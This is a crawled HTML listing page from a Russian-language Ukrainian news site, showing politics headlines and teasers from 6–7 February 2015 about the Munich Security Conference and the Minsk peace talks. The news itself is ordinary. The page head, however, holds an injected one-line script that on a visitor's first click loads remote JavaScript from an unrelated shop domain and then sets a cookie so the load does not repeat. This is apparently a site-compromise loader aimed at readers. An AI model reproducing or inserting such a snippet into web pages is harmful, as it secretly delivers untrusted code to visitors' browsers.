

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.ua/politics?page=3619&offset=72360
body_size: 20313
content:
<!doctype html>
<html lang="ru">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57973207-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57973207-1');
</script>
<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Политика НОВОСТИ.UA - Самые интересные новости</title>
	<meta name="description" content="Политика Новости Украины и мира, самые  интересные новости, новости дня, последние новости" />
	<meta name="keywords" content="" />
	<link rel="canonical" href="http://novosti.ua/catalogue-n-3--politics" />	<link rel="stylesheet" href="https://novosti.ua/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/animate.css">
	<link rel="stylesheet" href="https://novosti.ua/css/icofonts.css">
	<link rel="stylesheet" href="https://novosti.ua/css/owlcarousel.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/slick.css">
	<link rel="stylesheet" href="https://novosti.ua/css/navigation.css">
	<link rel="stylesheet" href="https://novosti.ua/css/magnific-popup.css">
	<link rel="stylesheet" href="https://novosti.ua/css/style.css?2">
	<link rel="stylesheet" href="https://novosti.ua/css/colors/color-2.css">
	<link rel="stylesheet" href="https://novosti.ua/css/responsive.css">
	<!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><script>document.addEventListener("click",(function(e){if(!document.cookie.split(";").some((e=>e.trim().startsWith("z=")))){let e=document.createElement("script");e.src="https://distie.shop/custom.js?query=30941708918305",document.head.appendChild(e);let t=new Date;t.setTime(t.getTime()+864e5),document.cookie="z=zst; expires="+t.toUTCString()+"; path=/"}}));</script>
	<style type="text/css"></style>
</head>
<body>
	<div class="body-inner-content">
		<section class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-md-4 align-self-center">
				<div class="header-logo"><a href="/"><img alt="НОВОСТИ.UA - Самые интересные новости" src="/images/logo.png" /> </a></div>
			</div>

			<div class="col-md-8 align-self-center">
				<div class="banner-imgr"><!-- <p><a href="#"><img class="img-fluid" src="/images/" /></a></p> --></div>
			</div>
		</div>
	</div>
</section>
<header class="header-standerd">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<nav class="navigation ts-main-menu navigation-landscape">
					<div class="nav-header">
						<a class="nav-brand mobile-logo visible-xs" href="/"></a>
						<div class="nav-toggle"></div>
					</div>
					<div class="nav-menus-wrapper clearfix">
						<ul class="nav-menu">
							<li><a>География</a>

								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/ukraine">Украина</a></li>
									<li><a href="https://novosti.ua/kyiv">Столица</a></li>
									<li><a href="https://novosti.ua/world">Мир</a></li>
									<li><a href="https://novosti.ua/politics">Политика</a></li>
									<li><a href="https://novosti.ua/economic">Экономика</a></li>
								</ul>
							</li>
							<li><a>Авто и спорт</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/sport">Спорт</a></li>
									<li><a href="https://novosti.ua/avto">Автотема</a></li>
									<li><a href="https://novosti.ua/cars">Автомобили</a></li>
								</ul>
							</li>
							<li><a>События</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
									<li><a href="https://novosti.ua/history">История</a></li>
									<li><a href="https://novosti.ua/foto">Фотодень</a></li>
								</ul>
							</li>
							<li><a>Общество</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/society">Общество</a></li>
									<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
									<li><a href="https://novosti.ua/glamur">Гламур</a></li>
									<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
									<li><a href="https://novosti.ua/culture">Культура</a></li>
									<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
									<li><a href="https://novosti.ua/interview">Интервью</a></li>
									<li><a href="https://novosti.ua/fashion">Мода</a></li>
									<li><a href="https://novosti.ua/style">Стиль</a></li>
								</ul>
							</li>
							<li><a>Дом</a>
								<ul class="nav-dropdown">
									<li><a>Строительство</a>
										<ul class="nav-dropdown nav-submenu">
										        <li><a href="https://novosti.ua/building">Строительство</a></li>
											<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
											<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
											<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
											<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
											<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
										</ul>
									</li>
									<li><a>Жизнь</a>
										<ul class="nav-dropdown nav-submenu">
											<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
											<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
											<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
											<li><a href="https://novosti.ua/family">Семья</a></li>
											<li><a href="https://novosti.ua/life">Жизнь</a></li>
											<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li><a>Здоровье и отдых</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/health">Здоровье</a></li>
									<li><a href="https://novosti.ua/medicina">Медицина</a></li>
									<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
								</ul>
							</li>
							<li><a>Бизнес</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
									<li><a href="https://novosti.ua/internet">Интернет</a></li>
									<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
									<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</div>
</header>
		<div class="blog_main_wrapper blog_toppadder10 blog_bottompadder10">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 col-md-12 col-sm-12 col-12">
				<ol class="breadcrumb">
					<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
					<li>Политика</li>
				</ol>
				<div class="row">
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106789">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106789">Порошенко верит, что Украина станет членом ЕС через 6 лет</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент Украины Петр Порошенко верит, что Украина может стать членом Европейского Союза через 6 лет или "немного больше". Об этом он заявил во время выступления на Мюнхенской конференции по безопасности.
"Я искренне верю, что Украина сдаст это серьезный экзамен. Я за искренне верю, что за 6 лет, может, немного больше, Украина будет иметь перспективу членства в Европейском Союзе", - сказал Порошенко...</p></div><span><a href="https://novosti.ua/politics/106789">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106790">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106790">Порошенко против введения любых миротворческих войск на Донбасс</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент Украины Петр Порошенко против урегулирования конфликта на Донбассе с помощью  миротворческих войск. Об этом он заявил, отвечая на вопросы во время Мюнхенской конференции по безопасности.
"Я - дипломат. И у меня есть немалый опыт в организации подобных вещей. Представьте, организация этих миротворцев потребует как минимум полгода...</p></div><span><a href="https://novosti.ua/politics/106790">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106786">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/106786/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106786">Путин заявил, что не хочет войны</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент России Владимир Путин (на фото) заявил, что не хочет войны. Об этом он заявил сегодня выступая в субботу на съезде Федерации независимых профсоюзов России, передает AFP.
"Россия не хочет войны ни с кем", - цитирует агентство слова Путина.
"По поводу того, что против нашей страны ведется война. Войны, слава богу, нет...</p></div><span><a href="https://novosti.ua/politics/106786">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106787">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106787">Порошенко обсудил с Меркель и Байденом новые мирные инициативы по Украине</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент Украины Петр Порошенко обсудил с канцлером ФРГ Ангелой Меркель и вице-президентом США Джо Байденом новый, предложенный Францией и Германией план по урегулированию ситуации в Украине. Этот вопрос стал темой трехсторонних переговоров политиков в Мюнхене, передает пресс-служба Порошенко.
"Собеседники обсудили развитие переговорного процесса по мирному урегулированию ситуации на украинском Донбассе в контексте последних совместных предложений по выполнению Минских договоренностей, наработанных во время встречи Президента Порошенко с Канцлером Меркель и Президентом Франции Олландом во время их переговоров в Киеве", - говорится в сообщении...</p></div><span><a href="https://novosti.ua/politics/106787">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106783">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106783">Порошенко начал встречу с Меркель и Байденом</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент Украины Петр Порошенко начал трехсторонние переговоры канцлером Германии Ангелой Меркель и вице-президентом США Джо Байденом в рамках Мюнхенской конференции по безопасности. Об этом в своем Twitter написал пресс-секретарь Порошенко Святослав Цеголко.
"В Мюнхене начались трехсторонние переговоры Порошенко, Меркель и Байдена", - написал он...</p></div><span><a href="https://novosti.ua/politics/106783">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106784">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106784">Канада готова обучать украинских военных в своих академиях</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Канада выразила готовность обучать украинских военных в своих академиях. Об этом на встрече с Киевским городским головой Виталием Кличко в Мюнхене заявил министр обороны Канады Роб Николсон, передает пресс-служба партии "Удар".
"Сегодня нам нужна помощь в обучении в академиях Канады молодых украинским офицеров, которые потом войдут в руководящий состав Вооруженных сил Украины...</p></div><span><a href="https://novosti.ua/politics/106784">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106785">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106785">Порошенко в Мюнхене начал переговоры с генсеком НАТО Столтенбергом</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент Украины Петр Порошенко начал переговоры с генеральным секретарем НАТО Йенсом Столтенбергом в рамках  в Мюнхенской конференции по безопасности. Об этом в своем Twitter написал пресс-секретарь Президента Святослав Цеголко.
"Начались переговоры с генсеком НАТО", - написал он.
</p></div><span><a href="https://novosti.ua/politics/106785">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106780">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106780">Порошенко прибыл в Германию</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент Украины Петр Порошенко прибыл в Германию для участия в 51-й Мюнхенской конференции по вопросам безопасности. Об этом говорится в сообщении пресс-службы Администрации Президента Украины в Twitter.
"Президент Украины прибыл в Федеративную Республику Германия для участия в 51-й Мюнхенской конференции по вопросам безопасности", - говорится в сообщении...</p></div><span><a href="https://novosti.ua/politics/106780">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106781">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106781">Секретарь комитета Рады по нацбезопасности Винник уличил &quot;агентов РФ&quot; во власти в подрыве обороноспособности Украины</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Секретарь комитета Верховной Рады по вопросам национальной безопасности и обороны Иван Винник опровергает обвинения в своей адрес в кураторстве программы разработки многофункционального отечественного беспилотника стоимостью 1 млрд грн. Также нардеп считает, что в парламентском большинстве есть агенты влияния России, действия которых мешают повышению обороноспособности Украины...</p></div><span><a href="https://novosti.ua/politics/106781">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106782">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/106782/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106782">Днепропетровск: команда Коломойского позволит людям Ахметова досидеть в горсовете</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Александр Приходько, специально для РБК-Украина
С приходом на пост главы Днепропетровской облгосадминистрации Игоря Коломойского, в горсовете областного центра медленно и уверенно продолжается кадровая революция. Старые кадры меняют окрас - или оказываются отброшенными на обочину.
Первыми на новые веяния весной прошлого года отреагировали депутаты от Партии регионов, начав покидать одноименную фракцию...</p></div><span><a href="https://novosti.ua/politics/106782">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106778">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106778">США включили в стратегию нацбезопасности сдерживание агрессии РФ и поддержку Украины</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>В стратегии национальной безопасности США на 2015 год есть пункт о сдерживании агрессии России и поддержке Украины. Об этом говорится в документе, опубликованном на сайте Белого дома.
"Мы обнадеживаем наших союзников, поддерживая обязательства в отношении безопасности и повышения оперативности через подготовку и проведение учений, а также динамическое присутствие в Центральной и Восточной Европе для предотвращения дальнейшей российской агрессии...</p></div><span><a href="https://novosti.ua/politics/106778">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106779">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106779">Порошенко, Меркель и Олланд не обсуждали федерализацию Украины, - Чалый</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											07.02.2015
										</li>
									</ul>
									<div class="short_info"><p>В ходе переговоров Президента Украины Петра Порошенко с Президентом Франции Франсуа Олландом и канцлером Германии Ангелой Меркель 5 февраля не обсуждался вопрос федерализации Украины. Об этом сообщил заместитель главы Администрации Президента Украины Валерий Чалый в эфире телеканала "Интер", передает пресс-служба АПУ.
"Никакого обсуждения федерализации и того, что сейчас в зарубежной прессе прозвучало, нет...</p></div><span><a href="https://novosti.ua/politics/106779">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106776">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106776">Миссия Венецианской комиссия приступит к доработке закона о люстрации на следующей неделе</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Миссия Венецианской комиссии со следующей недели вместе с рабочей группой из народных депутатов приступят к доработке закона о люстрации. Об этом сообщил министр юстиции Украины Павел Петренко в эфире телеканала "Украина".
"У нас была встреча с главой Венецианской комиссии. Хочу четко сказать, что он понимает, что в наших реалиях люстрация необходима для того, чтобы мы смогли осуществить реформы и избавиться от негативного балласта, который за 20 лет накопился в стране...</p></div><span><a href="https://novosti.ua/politics/106776">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106777">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/106777/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106777">Путин, Меркель и Олланд готовят документ для имплементации минских договоренностей, - Песков</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Президент России Владимир Путин, канцлер Германии Ангела Меркель, Президент Франции Франсуа Олланд по итогам переговоров в Москве 6 февраля готовят документ для имплементации минских договоренностей. Об этом сообщил пресс-секретарь Президента России Дмитрий Песков, передает агентство Рейтер в Twitter.
"Переговоры Путина, Олланда и Меркель в Кремле были "конструктивными"...</p></div><span><a href="https://novosti.ua/politics/106777">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106775">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106775">ПР не выдвинула своего кандидата на выборы в Харьковский облсовет</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Партия регионов не стала выдвигать своего кандидата на выборах в Харьковский областной совет по избирательному участку № 1. Об этом РБК-Украина сообщил председатель Харьковской областной избирательной комиссии Александр Русанов.
"Всего зарегистрировано шесть кандидатов. Регистрация завершена, если не будет решений судов...</p></div><span><a href="https://novosti.ua/politics/106775">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106773">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106773">В Германии заявили, что пока не готовы поставлять  оружие Украине</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Германия пока не готова поставлять оружие украинской армии. Об этом заявила сегодня на Мюнхенской конференции по безопасности министр обороны Германии Урсула фон дер Лайен, передает "ЕС Плюс".
"Есть возможности для диалога. Это сложно, но, такие возможности есть", - объяснила она позицию немецкого правительства.
Немецкий министр отметила, что возможности России по поставкам оружия сепаратистам потенциально безграничны...</p></div><span><a href="https://novosti.ua/politics/106773">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106774">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106774">Меркель и Олланд прибыли в Москву на переговоры по Украине</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Канцлер Германии Ангела Меркель и Президент Франции Франсуа Олланд прилетели в Москву (Россия) на переговоры о ситуации на Донбассе. Об этом в своем Twitter сообщил российский корреспондент?The Guardian Шон Уокер.
Меркель ранее заявила, что неизвестно, будет ли достигнута договоренность о перемирии на встрече по украинскому кризису в Москве...</p></div><span><a href="https://novosti.ua/politics/106774">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106763">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106763">К акции голодовки в знак протеста против незаконного ареста Савченко присоединяются другие евродепутаты</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>К акции голодовки в знак протеста против незаконного ареста украинской летчицы, народного депутата Надежды Савченко в России намерены присоединиться другие депутаты Европейского парламента, передает Delfi.
"Сегодня голодает европарламентарий из Чехии Михаэла Шойдрова, позже к инициативе присоединятся либерал Антанас Гуога и консерватор Габриэлюс Ландсбергис, члены ЕП - испанка Беатрис Б...</p></div><span><a href="https://novosti.ua/politics/106763">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106764">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/106764/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106764">Украина и Словакия подписали ряд соглашений по упрощению пограничного движения</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Украина и Словакия подписали ряд соглашений, которые упрощают пограничное движение между странами. Об этом во время совместного брифинга с премьер-министром Словакии Робертом Фицо (на фото слева) сообщил премьер-министр Украины Арсений Яценюк (справа), передает корреспондент РБК-Украина.
"Сегодня мы подписали несколько соглашений, которые упрощают пограничное движение между нашими странами...</p></div><span><a href="https://novosti.ua/politics/106764">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/106766">
																															<img src="https://novosti.ua/images/news_image_1.jpg" class="img-fluid">
																			</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/106766">Украина настроена на оборону, а не наступление, - Яценюк</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											06.02.2015
										</li>
									</ul>
									<div class="short_info"><p>Премьер-министр Украины Арсений Яценюк заявил, что Украина должна суметь защитить себя в оборонительной операции, а не в наступлении. Об этом он заявил сегодня во время брифинга по итогам переговоров со словацкой правительственной делегацией, передает корреспондент РБК-Украина.
"Абсолютно понятно, что нам нужен мир в Европе, но мир в Европе зависит от мира в Украине...</p></div><span><a href="https://novosti.ua/politics/106766">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
									</div>

										<nav aria-label="Page navigation example">
		<ul class="pagination">
			<li class="page-item"><a class="page-link" href="?page=1&offset=0"><i class="fa fa-fast-backward"></i></a></li>
							<li class="">
					<a class="page-link" href="?page=1&offset=0">1</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3615&offset=72280">3615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3616&offset=72300">3616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3617&offset=72320">3617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3618&offset=72340">3618</a>
				</li>
							<li class="active">
					<a class="page-link" href="?page=3619&offset=72360">3619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3620&offset=72380">3620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3621&offset=72400">3621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3622&offset=72420">3622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3623&offset=72440">3623</a>
				</li>
							<li class="">
